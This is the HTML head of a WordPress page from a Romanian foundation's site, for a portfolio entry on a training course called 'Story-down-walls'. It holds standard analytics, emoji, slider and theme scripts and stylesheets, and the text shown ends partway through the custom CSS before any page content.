

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundatiadanis.ro/portfolio/trainingul-story-down-walls/
body_size: 14889
content:
<!DOCTYPE html>
<html lang="ro-RO"> 

<head>

	<!-- Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18193433-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-18193433-1');
	</script>
	<!-- End Google Analytics -->

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Trainingul Story-down-walls! &#8211; Fundatia Danis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ro" href="https://fundatiadanis.ro/portfolio/trainingul-story-down-walls/" />
<link rel="alternate" hreflang="en" href="https://fundatiadanis.ro/portfolio/story-down-walls-training-course/?lang=en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundatiadanis.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=fbf353fbcb3fe4a9f51c10101761e1db"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.23' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.23' type='text/css' media='screen' />
<link rel='stylesheet' id='nt-honshi-parent-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-navbar-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/blog-extra.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-vc-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-visual-composer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-flexslider-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/flexslider/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-wordpress-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-update-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-fonts-load-css' href='//fonts.googleapis.com/css?family=Montserrat%3A600%2C700%7CPoppins%3A300%2C600%7CRaleway%3A300&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-custom-style.css?ver=1.0' type='text/css' media='all' />
<style id='nt-honshi-custom-style-inline-css' type='text/css'>
.preloader {
				background-color: #090909;
				width: 100%;
				height: 100%;
				position: fixed;
				top: 0;
				left: 0;
				z-index: 1000000000;
				z-index: 99999999;
				opacity: 1;
				-webkit-transition: opacity .3s;
				-moz-transition: opacity .3s;
				transition: opacity .3s;
			}
			.preloader div {
				position: absolute;
				top: 50%;
				margin: 0 auto;
				position: relative;
				text-indent: -9999em;

				top: 50%;
				height: 50px;
				width: 50px;
				position: relative;
				margin: -25px auto 0 auto;
				display: block;

				border-top: 2px solid rgba(147, 1, 1, 0.2);
				border-right: 2px solid rgba(147, 1, 1, 0.2);
				border-bottom: 2px solid rgba(147, 1, 1, 0.2);
				border-left: 2px solid rgb(147, 1, 1);

				-webkit-transform: translateZ(0);
				-ms-transform: translateZ(0);
				transform:  translateY(50%);
				-webkit-animation: load9 1.1s infinite linear;
				animation: load9 1.1s infinite linear;
			}
			.preloader div,
			.preloader div:after {
				border-radius: 50%;
				width: 40px;
				height: 40px;
			}
			@-webkit-keyframes load9 {
			  0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			  }
			  100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			  }
			}
			@keyframes load9 {
			  0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			  }
			  100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			  }
			}
		.counter, .highlight, .blog-post-social ul li a:hover i {
			color: #930101;
		}
		#back-to-top, .bg-primary {
			background-color: #930101!important;
		}
		.btn-primary,
		.btn-primary:hover,
		.btn-primary:focus,
		.btn-primary:target,
		.btn-primary:active:focus {
			background-color: #930101!important;
		}
		.btn-primary:hover, .btn-primary:active:focus {
			background-color: #930101!important;
		}
		.btn-primary-sec,
		.btn-primary-sec:hover,
		.btn-primary-sec:focus,
		.btn-primary-sec:target,
		.btn-primary-sec:active:focus {
			background-color: #930101!important;
		}
		.btn-black:hover, .btn-black:focus {
			background-color: #930101!important;
		}
		.cbp-popup-navigation, .cbp-nav-pagination-active, .cbp-l-project-details-list .share-list .share:hover i{
			background-color: #930101!important;
		}
		.cbp-l-project-details-list > li, .cbp-l-project-details-list > div, .cbp-l-project-subtitle, .cbp-l-project-desc-title, .cbp-l-project-details-list .share-list .share i{
			color: #930101!important;
		}
		.cbp-l-project-details-list .share-list .share:hover i{
			color: #fff!important;
		}
		.cbp-l-project-desc-title{
			border-color: #930101!important;
		}
		.cbp-nav-next, .cbp-nav-prev {
			background: #930101!important;
		}
		.cbp-l-filters-button .cbp-filter-counter {
			background-color: #930101;
		}
		.cbp-l-filters-button .cbp-filter-counter::after {
			border-top: 4px solid #930101;
		}
		body.error404 .index .searchform input[type="submit"], .pager li > a:hover,body.search article .searchform input[type="submit"], #widget-area #searchform input#searchsubmit, #respond input:hover, .pager li > span, .nav-links span.current{background-color:#930101;}

		.pager li > a, .pager li > span, .nav-links span.current { border-color:#930101!important; }
		.widget-title:after, a { color:#930101; }
		a:hover, a:focus{ color: #760101; }
		#widget-area .widget ul li a:hover, .entry-title a:hover, .entry-meta a, #share-buttons i:hover{ color:#930101; }

		input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, .ie input[type="range"]:focus, .ie9 input[type="range"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus { border-color:#930101; }

		body.error404 .index .searchform input[type="submit"]:hover, body.search article .searchform input[type="submit"]:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #840101;}

		.breadcrubms, .breadcrubms span a span { color: #b44e4e;}
		.breadcrubms span { color: #580101;}
		.breadcrubms span a span:hover, .text-logo:hover { color: #760101;}
		.dropdown-menu {background-color:#000000!important;}.dropdown-menu > li > a{color:#8d8d8d!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{color:#ffffff!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{background-color:rgba(255,255,255,0.03)!important;}@media (max-width: 768px){.navbar .dropdown-menu > li > a:hover{color:#000000!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{color:#000000!important;}}.blog .hero-fullwidth { height: 60vh !important; max-height: 100%; }@media (max-width: 767px){.blog .hero-fullwidth { max-height : 60vh !important; }}.blog .hero-fullwidth .hero-content h1.white, .masonry-post h1.black, .blog-modern-sidebar h1{font-size: 185px; }@media (max-width: 767px){.blog .hero-fullwidth .hero-content h1.white{font-size: 50px; }}.blog .hero-fullwidth .hero-content .cover-text-sublead, .blog-modern-sidebar .heading-title{font-size: 10px !important; }.blog-modern-sidebar .cbp-item { margin-top:1px !important; }.blog-modern-sidebar .cbp-item { margin-bottom:1px !important; }.blog-modern-sidebar .cbp-item { margin-right:1px !important; }.blog-modern-sidebar .cbp-item { margin-left:1px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 43vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 260px !important; }.single .hero-fullwidth { padding-bottom: 40px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive .hero-fullwidth { max-height : 60vh !important; }}.archive .hero-fullwidth { padding-top: 0px !important; }.archive .hero-fullwidth { padding-bottom: 40px !important; }.archive .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive .hero-fullwidth .heading-title{ font-size: 16px!important; }.error404 .hero-fullwidth { height: 43vh !important; }@media (max-width: 767px){.error404 .hero-fullwidth { max-height : 60vh !important; }}.error404 .hero-fullwidth { padding-top: 260px !important; }.error404 .hero-fullwidth { padding-bottom: 40px !important; }.error404 .hero-fullwidth .title-service h1{ font-size: 48px!important; }@media (max-width: 767px){.error404 .hero-fullwidth .title-service h1{font-size: 50px!important; }}.error404 .hero-fullwidth .heading-title{ font-size: 16px!important; }.search .hero-fullwidth { height: 46vh !important; }@media (max-width: 767px){.search .hero-fullwidth { max-height : 60vh !important; }}.search .hero-fullwidth { padding-top: 0px !important; }.search .hero-fullwidth { padding-bottom: 0px !important; }.search .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.search .hero-fullwidth .title-service h1{font-size: 50px!important; }}.search .hero-fullwidth .heading-title{ font-size: 16px!important; }.archive.woocommerce-page .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive.woocommerce-page .hero-fullwidth { max-height : 60vh !important; }}.archive.woocommerce-page .hero-fullwidth { padding-top: 70px !important; }.archive.woocommerce-page .hero-fullwidth { padding-bottom: 70px !important; }.archive.woocommerce-page .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive.woocommerce-page .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive.woocommerce-page .hero-fullwidth .heading-title{ font-size: 16px!important; }.breadcrubms, .breadcrubms span a span{color: #ffffff; }.breadcrubms span a span:hover{color: #0db8ca; }.breadcrubms span {color: #0db8ca; }.breadcrubms{font-size: 10px; }#footer-widget-area .background-image-overlay{display:none!important;}#footer-widget-area{ background-color: #930101; }#footer-widget-area{ padding-top: 70px!important; }#footer-widget-area{ padding-bottom: 40px!important; }#footer .social-icons li a{ color: #ffffff; }#footer .social-icons li a:hover{ color: #ffffff; }body h1{color:#000000!important;font-size:50px!important;}body h2{color:#000000!important;font-size:30px!important;}body h3{color:#000000!important;}body h4{font-size:16px!important;text-transform:none!important;}body p{color:#222222!important;font-size:16px!important;}
</style>
<link rel='stylesheet' id='nt-honshi-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi-child/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db' type='text/css' media='all' />
<!--[if gt IE 8]>
<link rel='stylesheet' id='nt-honshi-ie-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.4' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#930101;border-color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#930101;border:1px solid #930101}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #930101;-moz-box-shadow:0 0 1px 3px #930101;box-shadow:0 0 1px 3px #930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#930101}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/modernizr.min.js?ver=2.7.1' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://fundatiadanis.ro/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundatiadanis.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fundatiadanis.ro/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://fundatiadanis.ro/portfolio/trainingul-story-down-walls/" />
<link rel='shortlink' href='https://fundatiadanis.ro/?p=1205' />
<link rel="alternate" type="application/json+oembed" href="https://fundatiadanis.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundatiadanis.ro%2Fportfolio%2Ftrainingul-story-down-walls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fundatiadanis.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundatiadanis.ro%2Fportfolio%2Ftrainingul-story-down-walls%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.5 stt:1,45;" />
<meta name="cdp-version" content="1.4.6" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			body {
	font-family: 'Roboto', sans-serif;
	font: 700 14px 'Roboto', sans-serif;
}

p {
	word-break:break-word !important;
}
.wpb_wrapper li, p{
	font-size: 16px !important;
}

li {
	font-family: 'Roboto', sans-serif !important;
}

p,h1, h2, h3, h4, h5, h6, a, .heading-title, .blog-post-body {
	font-family: 'Roboto', sans-serif !important;
}

.blog-post-category .inline h1, h2, h3, h4, h5, h6 {
	font-family: 'Roboto', sans-serif !important;
}

.portofolio-title h2{
	color: black;
}

a.customize-unpreviewable {
	font-family: 'Roboto', sans-serif !important;
	color: #930101;
}

a.customize-unpreviewable:hover {
	color: #930101;
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title {
	color: black;
}

.vc_gitem-post-meta-field-nt_honshi_team_job.vc_gitem-align-center {
	color: #222;
	font-size: 17px;
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
	color: #222;
	font-size: 17px;
}

